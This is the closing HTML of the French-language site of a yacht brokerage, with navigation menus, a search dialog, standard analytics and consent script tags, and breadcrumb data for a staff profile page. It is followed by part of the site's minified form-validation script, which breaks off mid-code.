                                <a href="/fr/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe de location</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Vid&#xE9;os de superyachts</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">Visites &#xE0; 360&#xB0;</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Yachts pour &#xE9;v&#xE9;nements d&#x2019;entreprise</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">D&#xE9;couvrez le monde</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Questions fr&#xE9;quentes sur la location</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Acheter un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Acheter un yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts &#xE0; la vente</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/motor-yachts-for-sale" class="sub-menu__link">Yachts &#xE0; moteur &#xE0; la vente</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/sailing-yachts-for-sale" class="sub-menu__link">Voiliers &#xE0; la vente</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/yachts-for-sale-over-50-metres" class="sub-menu__link">Yachts de plus de 50 m&#xE8;tres &#xE0; vendre</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/yachts-from-30-to-50-metres" class="sub-menu__link">Yachts de 30 &#xE0; 50 m&#xE8;tres &#xE0; vendre</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/yachts-for-sale-under-30-metres" class="sub-menu__link">Yachts de moins de 30 m&#xE8;tres &#xE0; vendre</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Annexes et bateaux suiveurs &#xE0; vendre</a></li>
                                            <li><a href="/fr/meet-the-team/brokerage" class="sub-menu__link">Rencontrez notre &#xE9;quipe de vente</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Exp&#xE9;riences virtuelles</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/editorial/360-virtual-yacht-tours" class="sub-menu__link">Visites &#xE0; 360&#xB0;</a></li>
                                            <li><a href="/fr/editorial/superyacht-videos" class="sub-menu__link">Vid&#xE9;os de superyachts</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Places de port &#xE0; vendre</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Construire un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Construire un yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Services techniques</a>
                            </li>
                            <li>
                                <a href="/fr/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/fr/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Chantiers navals</a>
                            </li>
                            <li>
                                <a href="/fr/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Yachts livr&#xE9;s</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Rencontrer l&#x2019;&#xE9;quipe des services techniques</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Propri&#xE9;taires de yachts">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Propri&#xE9;taires de yachts</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Gestion locative</a>
                            </li>
                            <li>
                                <a href="/fr/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Vendre un yacht</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Marketing des yachts</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Gestion de yachts</a>
                            </li>
                            <li>
                                <a href="/fr/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Places de port &#xE0; vendre</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Services d&#x2019;approvisionnement</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">R&#xE9;nover un yacht</a>
                            </li>
                            <li>
                                <a href="/fr/crew-vacancies" class="sub-menu__link sub-menu__link--title">Postes d&#x27;&#xE9;quipage &#xE0; pourvoir</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Assurances</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Vendre un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Vendre un yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Ventes r&#xE9;centes</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Marketing des yachts</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe de vente</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Gestion de yachts">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Gestion de yachts</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe de gestion de yachts</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/fr/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/fr/crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/fr/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Assurances">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Assurances</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe des assurances</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="&#xC9;ditorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>&#xC9;ditorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">Visites &#xE0; 360&#xB0;</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Vid&#xE9;os de superyachts</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Yacht shows et &#xE9;v&#xE9;nements</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Mieux nous conna&#xEE;tre">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Mieux nous conna&#xEE;tre</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/locations" class="sub-menu__link sub-menu__link--title">Nos bureaux</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/burgess-50th" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/fr/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess en Asie</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Partenaires strat&#xE9;giques</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Centre de presse</a>
                            </li>
                            <li>
                                <a href="/fr/careers" class="sub-menu__link sub-menu__link--title">Carri&#xE8;res</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team" class="sub-menu__link sub-menu__link--title">Rencontrer l&#x2019;&#xE9;quipe de Burgess</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="" class="sub-menu__link">Partenaires</a></li>
                                            <li><a href="/fr/meet-the-team/brokerage" class="sub-menu__link">Vente</a></li>
                                            <li><a href="/fr/meet-the-team/charter" class="sub-menu__link">Location</a></li>
                                            <li><a href="/fr/meet-the-team/charter-management" class="sub-menu__link">Gestion locative</a></li>
                                            <li><a href="/fr/meet-the-team/company-operations" class="sub-menu__link">Op&#xE9;rations de l&#x2019;entreprise</a></li>
                                            <li><a href="/fr/meet-the-team/crew-services" class="sub-menu__link">Services aux &#xE9;quipages</a></li>
                                            <li><a href="/fr/meet-the-team/insurance" class="sub-menu__link">Assurances</a></li>
                                            <li><a href="/fr/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/fr/meet-the-team/new-business" class="sub-menu__link">Nouveau business</a></li>
                                            <li><a href="/fr/meet-the-team/technical-services" class="sub-menu__link">Services techniques</a></li>
                                            <li><a href="/fr/meet-the-team/yacht-management" class="sub-menu__link">Gestion de yachts</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Durabilit&#xE9;">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Durabilit&#xE9;</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/editorial/news/impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/fr/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Burgess Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/fr/editorial/news/introducing-sustainable-seas" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/fr/editorial/news/burgess-partners-with-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/fr/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/fr/editorial/news/yachts-for-science" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/fr/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/fr/editorial/news/burgess-launches-caribbean-crew-scholarship-to-promote-diversity-in-the-superyacht-industry" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/fr/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filtrer vos r&#xE9;sultats</h2>

    <form action="/fr/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts &#xE0; la location</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts &#xE0; la vente</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Places de port &#xE0; vendre</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">&#xC9;ditorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">&#xC9;quipe</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Autre</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Rechercher</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Recherche de yachts, d&#x27;articles, de personnes et plus encore" data-val="true" data-val-required="veuillez fournir un terme de recherche" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts &#xE0; la vente"
                data-charter-results-text="Yachts &#xE0; louer"
                data-berth-results-text="Places de port &#xE0; vendre"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">Afficher tous les r&#xE9;sultats de la recherche</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="e3e41094-3c15-4de3-be2f-4c7cb7cd029c"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="e3e41094-3c15-4de3-be2f-4c7cb7cd029c"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="e3e41094-3c15-4de3-be2f-4c7cb7cd029c">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="e3e41094-3c15-4de3-be2f-4c7cb7cd029c">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="e3e41094-3c15-4de3-be2f-4c7cb7cd029c" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="e3e41094-3c15-4de3-be2f-4c7cb7cd029c" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=7" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Accueil","url":"https://www.burgessyachts.com:443/fr"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Rencontrer l\u0027\u00E9quipe de Burgess","url":"https://www.burgessyachts.com:443/fr/meet-the-team"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"Gestion de yachts","url":"https://www.burgessyachts.com:443/fr/meet-the-team/yacht-management"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"Valentina Mingherlino","url":"https://www.burgessyachts.com:443/fr/meet-the-team/yacht-management/valentina-mingherlino"},"position":4}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.burgessyachts.com/web/scripts/forms.js?v=35432.0.0.0
body_size: 25585
content:
!function(){"use strict";function t(){return t=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t},t.apply(this,arguments)}function e(t){return e=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},e(t)}function r(t,e){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},r(t,e)}function i(t,e,n){return i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}()?Reflect.construct.bind():function(t,e,i){var n=[null];n.push.apply(n,e);var o=new(Function.bind.apply(t,n));return i&&r(o,i.prototype),o},i.apply(null,arguments)}function n(t){var o="function"==typeof Map?new Map:void 0;return n=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==o){if(o.has(t))return o.get(t);o.set(t,s)}function s(){return i(t,arguments,e(this).constructor)}return s.prototype=Object.create(t.prototype,{constructor:{value:s,enumerable:!1,writable:!0,configurable:!0}}),r(s,t)},n(t)}var o=/%[sdj%]/g;function s(t){if(!t||!t.length)return null;var e={};return t.forEach((function(t){var r=t.field;e[r]=e[r]||[],e[r].push(t)})),e}function a(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];var n=0,s=r.length;return"function"==typeof t?t.apply(null,r):"string"==typeof t?t.replace(o,(function(t){if("%%"===t)return"%";if(n>=s)return t;switch(t){case"%s":return String(r[n++]);case"%d":return Number(r[n++]);case"%j":try{return JSON.stringify(r[n++])}catch(t){return"[Circular]"}break;default:return t}})):t}function l(t,e){return null==t||(!("array"!==e||!Array.isArray(t)||t.length)||!(!function(t){return"string"===t||"url"===t||"hex"===t||"email"===t||"date"===t||"pattern"===t}(e)||"string"!=typeof t||t))}function c(t,e,r){var i=0,n=t.length;!function o(s){if(s&&s.length)r(s);else{var a=i;i+=1,a<n?e(t[a],o):r([])}}([])}"undefined"!=typeof process&&process.env;var u=function(t){var e,i;function n(e,r){var i;return(i=t.call(this,"Async Validation Error")||this).errors=e,i.fields=r,i}return i=t,(e=n).prototype=Object.create(i.prototype),e.prototype.constructor=e,r(e,i),n}(n(Error));function A(t,e,r,i,n){if(e.first){var o=new Promise((function(e,o){var a=function(t){var e=[];return Object.keys(t).forEach((function(r){e.push.apply(e,t[r]||[])})),e}(t);c(a,r,(function(t){return i(t),t.length?o(new u(t,s(t))):e(n)}))}));return o.catch((function(t){return t})),o}var a=!0===e.firstFields?Object.keys(t):e.firstFields||[],l=Object.keys(t),A=l.length,d=0,h=[],f=new Promise((function(e,o){var f=function(t){if(h.push.apply(h,t),++d===A)return i(h),h.length?o(new u(h,s(h))):e(n)};l.length||(i(h),e(n)),l.forEach((function(e){var i=t[e];-1!==a.indexOf(e)?c(i,r,f):function(t,e,r){var i=[],n=0,o=t.length;function s(t){i.push.apply(i,t||[]),++n===o&&r(i)}t.forEach((function(t){e(t,s)}))}(i,r,f)}))}));return f.catch((function(t){return t})),f}function d(t,e){return function(r){var i,n;return i=t.fullFields?function(t,e){for(var r=t,i=0;i<e.length;i++){if(null==r)return r;r=r[e[i]]}return r}(e,t.fullFields):e[r.field||t.fullField],(n=r)&&void 0!==n.message?(r.field=r.field||t.fullField,r.fieldValue=i,r):{message:"function"==typeof r?r():r,fieldValue:i,field:r.field||t.fullField}}}function h(e,r){if(r)for(var i in r)if(r.hasOwnProperty(i)){var n=r[i];"object"==typeof n&&"object"==typeof e[i]?e[i]=t({},e[i],n):e[i]=n}return e}var f,p=function(t,e,r,i,n,o){!t.required||r.hasOwnProperty(t.field)&&!l(e,o||t.type)||i.push(a(n.messages.required,t.fullField))},g=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+\.)+[a-zA-Z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]{2,}))$/,m=/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i,y={integer:function(t){return y.number(t)&&parseInt(t,10)===t},float:function(t){return y.number(t)&&!y.integer(t)},array:function(t){return Array.isArray(t)},regexp:function(t){if(t instanceof RegExp)return!0;try{return!!new 